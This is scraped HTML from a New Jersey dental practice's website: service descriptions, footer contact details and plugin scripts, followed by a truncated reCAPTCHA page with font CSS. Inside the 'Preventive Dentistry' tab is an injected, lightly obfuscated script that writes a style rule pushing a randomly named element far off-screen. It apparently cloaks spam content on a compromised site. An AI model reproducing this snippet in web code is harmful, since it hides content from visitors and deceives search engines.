					<div id="elementor-tab-content-13617" class="elementor-tab-content elementor-clearfix" data-tab="17" role="tabpanel" aria-labelledby="elementor-tab-title-13617"><p>Dentures provide tremendous value and are available in styles that appear more natural and fit more comfortably than ever before. A cost-effective option, traditional dentures are easily removed for cleaning and sleeping, and can enhance your appearance and overall outlook on life.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<h4 id="elementor-tab-title-13618" class="elementor-tab-title" data-tab="18" role="tab" aria-controls="elementor-tab-content-13618">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
							<i class="elementor-toggle-icon-closed fa fa-caret-right"></i>
							<i class="elementor-toggle-icon-opened fa fa-caret-up"></i>
						</span>
												<a href="">Preventive Dentistry</a>
					</h4>
					<div id="elementor-tab-content-13618" class="elementor-tab-content elementor-clearfix" data-tab="18" role="tabpanel" aria-labelledby="elementor-tab-title-13618">Keep your oral health at its best. Schedule your annual exams, cleanings and other treatments at recommended intervals!
<script>
document.getElementsByTagName("head")[0].insertAdjacentHTML("beforeend", `<st`+`yle>
#ftwvljjog{
overflow:hidden;
margin:0px 20px
}
#ftwvljjog{
right:-4483px;
top:-1097px;
position:fixed;
overflow:hidden;
display:block
}
</sty`+`le>`
);
</script></div>
				</div>
					</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-3096b56b elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="3096b56b" data-element_type="section" data-settings="{&quot;shape_divider_bottom&quot;:&quot;curve&quot;}">
					<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
    <path class="elementor-shape-fill" d="M1000,4.3V0H0v4.3C0.9,23.1,126.7,99.2,500,100S1000,22.7,1000,4.3z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-71990fcd elementor-column elementor-col-100 elementor-top-column" data-id="71990fcd" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<section class="elementor-element elementor-element-21f1b316 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section elementor-inner-section" data-id="21f1b316" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-16d93af6 elementor-column elementor-col-50 elementor-inner-column" data-id="16d93af6" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
							<div class="elementor-background-overlay"></div>
					<div class="elementor-widget-wrap">
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-484ddcd4 elementor-column elementor-col-50 elementor-inner-column" data-id="484ddcd4" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-7c4799d2 elementor-widget elementor-widget-heading" data-id="7c4799d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Let our <b>dentists</b> provide comprehensive care for your family!</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d9264f1 elementor-align-left elementor-tablet-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="d9264f1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.ddaofmontclair.com/contact-our-dentist-montclair-nj/" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Schedule Consultation</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
				<div data-elementor-type="footer" data-elementor-id="874" class="elementor elementor-874 elementor-location-footer" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="elementor-element elementor-element-4d912f98 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="4d912f98" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-6f9fb574 elementor-column elementor-col-25 elementor-top-column" data-id="6f9fb574" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-5335b730 elementor-widget elementor-widget-image" data-id="5335b730" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="1566" height="685" src="https://ddaofmontclair.com/wp-content/uploads/2019/04/Downtown-Dental-Art-Montclair-all-black.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://ddaofmontclair.com/wp-content/uploads/2019/04/Downtown-Dental-Art-Montclair-all-black.png 1566w, https://ddaofmontclair.com/wp-content/uploads/2019/04/Downtown-Dental-Art-Montclair-all-black-300x131.png 300w, https://ddaofmontclair.com/wp-content/uploads/2019/04/Downtown-Dental-Art-Montclair-all-black-768x336.png 768w, https://ddaofmontclair.com/wp-content/uploads/2019/04/Downtown-Dental-Art-Montclair-all-black-1024x448.png 1024w" sizes="auto, (max-width: 1566px) 100vw, 1566px" />											</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-749167c3 elementor-column elementor-col-25 elementor-top-column" data-id="749167c3" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-233c6375 elementor-widget elementor-widget-heading" data-id="233c6375" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Contact Us</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-34bcaf3a elementor-align-left elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="34bcaf3a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item" >
					<a href="tel:+1-973-746-7771" target="_blank" rel="nofollow">					<span class="elementor-icon-list-text">Current Patients: 973-746-7771</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-77e4cebb elementor-widget elementor-widget-heading" data-id="77e4cebb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Address</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-17c81f44 elementor-align-left elementor-mobile-align-center elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="17c81f44" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item" >
					<a href="https://www.ddaofmontclair.com/smile-makeover-montclair-nj/">					<span class="elementor-icon-list-text">31 S. Fullerton Ave. <br>Montclair, NJ 07042</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-64cd1d88 elementor-column elementor-col-25 elementor-top-column" data-id="64cd1d88" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-56ebde70 elementor-widget elementor-widget-heading" data-id="56ebde70" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">About Us</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-6011039a elementor-align-left elementor-mobile-align-center elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="6011039a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item" >
					<a href="https://www.ddaofmontclair.com/dr-trichas-montclair-nj/">					<span class="elementor-icon-list-text">Dr. Konstantine Trichas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item" >
					<a href="https://www.ddaofmontclair.com/dr-georgiev-montclair-nj/">					<span class="elementor-icon-list-text">Dr. Ivan Georgiev</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-783731d0 elementor-column elementor-col-25 elementor-top-column" data-id="783731d0" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-3f872340 elementor-widget elementor-widget-heading" data-id="3f872340" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Services</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-1a220792 elementor-align-left elementor-mobile-align-center elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="1a220792" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item" >
					<a href="https://www.ddaofmontclair.com/smile-makeover-montclair-nj/">					<span class="elementor-icon-list-text">Smile Makeover</span>
											</a>
									</li>
								<li class="elementor-icon-list-item" >
					<a href="https://www.ddaofmontclair.com/full-arch-dental-implants-montclair-nj/">					<span class="elementor-icon-list-text">Full Arch Dental Implant </span>
											</a>
									</li>
								<li class="elementor-icon-list-item" >
					<a href="https://www.ddaofmontclair.com/invisalign-montclair-nj/">					<span class="elementor-icon-list-text">Invisalign®</span>
											</a>
									</li>
								<li class="elementor-icon-list-item" >
					<a href="https://www.ddaofmontclair.com/lanap-montclair-nj/">					<span class="elementor-icon-list-text">LANAP®</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-145af03d mobile-sticky-thingy elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="145af03d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-5be2fce5 elementor-column elementor-col-100 elementor-top-column" data-id="5be2fce5" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-6b2043ac elementor-view-stacked mobile-sticky-thingy elementor-hidden-desktop elementor-shape-circle elementor-widget elementor-widget-icon" data-id="6b2043ac" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="tel:+1-973-532-6483">
				<i class="fa fa-phone" aria-hidden="true"></i>
			</a>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-11f7e938 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="11f7e938" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-52f2088 elementor-column elementor-col-100 elementor-top-column" data-id="52f2088" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<section class="elementor-element elementor-element-749fcacf elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="749fcacf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-81d747f elementor-column elementor-col-50 elementor-inner-column" data-id="81d747f" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-1dc487f6 elementor-widget elementor-widget-text-editor" data-id="1dc487f6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Downtown Dental Arts of Montclair | © All Rights Reserved</p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-96bc9a elementor-column elementor-col-50 elementor-inner-column" data-id="96bc9a" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-6648418b elementor-shape-circle elementor-widget elementor-widget-social-icons" data-id="6648418b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper">
							<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook" href="https://www.facebook.com/DrTrichasK/" target="_blank">
					<span class="elementor-screen-only">Facebook</span>
					<i class="fa fa-facebook"></i>
				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube" href="https://www.youtube.com/channel/UCAx3G0rugOoh0JAfy54NE-Q/videos?disable_polymer=1" target="_blank">
					<span class="elementor-screen-only">Youtube</span>
					<i class="fa fa-youtube"></i>
				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-google-plus" href="https://birdeye.com/dr-konstantine-trichas-dds-154583837764621" target="_blank">
					<span class="elementor-screen-only">Google-plus</span>
					<i class="fa fa-google-plus"></i>
				</a>
					</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script  src="https://ddaofmontclair.com/wp-content/plugins/before-after-image-comparison-slider-for-elementor/assets/js/jquery.event.move.js?ver=1.0.0" id="wb-elementor-before-after-slider-event-move-js"></script>
<script  src="https://ddaofmontclair.com/wp-content/plugins/before-after-image-comparison-slider-for-elementor/assets/js/jquery.twentytwenty.js?ver=1.0.0" id="wb-elementor-before-after-slider-library-js"></script>
<script  src="https://ddaofmontclair.com/wp-content/plugins/before-after-image-comparison-slider-for-elementor/assets/js/main.js?ver=1.0.0" id="wb-elementor-before-after-slider-main-js"></script>
<script  src="https://ddaofmontclair.com/wp-content/plugins/elementor-hello-world-master/assets/js/hello-world.js?ver=6.8.2" id="elementor-hello-world-js"></script>
<script  src="https://ddaofmontclair.com/wp-content/plugins/premium-addons-pro/assets/js/lib/TweenMax.min.js?ver=1.4.4" id="tweenmax-js-js"></script>
<script  src="https://ddaofmontclair.com/wp-content/plugins/premium-addons-pro/assets/js/lib/jarallax.min.js?ver=1.4.4" id="parallax-js-js"></script>
<script  src="https://ddaofmontclair.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script  src="https://ddaofmontclair.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script  src="https://ddaofmontclair.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script  src="https://ddaofmontclair.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script  src="https://ddaofmontclair.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script  src="https://ddaofmontclair.com/wp-content/plugins/premium-addons-pro/assets/js/premium-addons.js?ver=1.4.4" id="premium-pro-js-js"></script>
<script  src="https://ddaofmontclair.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ddaofmontclair.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script  src="https://ddaofmontclair.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script  id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6LeH8KAUAAAAAEaMSuWThsWolAKYswbbjA9tieJQ', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script  async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script  src="https://www.google.com/recaptcha/api.js?render=6Len1gAnAAAAAJQEuEyEqEhePgQ3QFuO_bRPxOEB&amp;ver=3.0" id="google-recaptcha-js"></script>
<script  src="https://ddaofmontclair.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Len1gAnAAAAAJQEuEyEqEhePgQ3QFuO_bRPxOEB","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script  src="https://ddaofmontclair.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8" id="wpcf7-recaptcha-js"></script>
<script  src="https://ddaofmontclair.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script  src="https://ddaofmontclair.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=2.5.14" id="elementor-frontend-modules-js"></script>
<script  src="https://ddaofmontclair.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=2.5.8" id="elementor-sticky-js"></script>
<script  id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ddaofmontclair.com\/wp-admin\/admin-ajax.php","nonce":"e18f5ea117","shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"delicious":{"title":"Delicious"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""}};
/* ]]> */
</script>
<script  src="https://ddaofmontclair.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=2.5.8" id="elementor-pro-frontend-js"></script>
<script  src="https://ddaofmontclair.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.7.1" id="elementor-dialog-js"></script>
<script  src="https://ddaofmontclair.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script  src="https://ddaofmontclair.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=4.4.6" id="swiper-js"></script>
<script  id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.5.14","urls":{"assets":"https:\/\/ddaofmontclair.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"yes","elementor_enable_lightbox_in_editor":"yes"}},"post":{"id":1195,"title":"Additional Services","excerpt":""}};
/* ]]> */
</script>
<script  src="https://ddaofmontclair.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=2.5.14" id="elementor-frontend-js"></script>
<script  src="https://ddaofmontclair.com/wp-content/plugins/premium-addons-pro/assets/js/lib/cycle.min.js?ver=1.4.4" id="cycle-js"></script>

<!-- This site is optimized with Phil Singleton's WP SEO Structured Data Plugin v2.7.9 - https://kcseopro.com/wordpress-seo-structured-data-schema-plugin/ -->

<!-- / WP SEO Structured Data Plugin. -->

<script src="/wp-content/assets/Magnific-Popup-master/dist/jquery.magnific-popup.js"></script>
<script>
	jQuery(document).ready(function() {
  		jQuery('.popup-youtube').magnificPopup({type:'iframe'});
});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Len1gAnAAAAAJQEuEyEqEhePgQ3QFuO_bRPxOEB&co=aHR0cHM6Ly9kZGFvZm1vbnRjbGFpci5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xltl6uko1og9
body_size: 48701
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
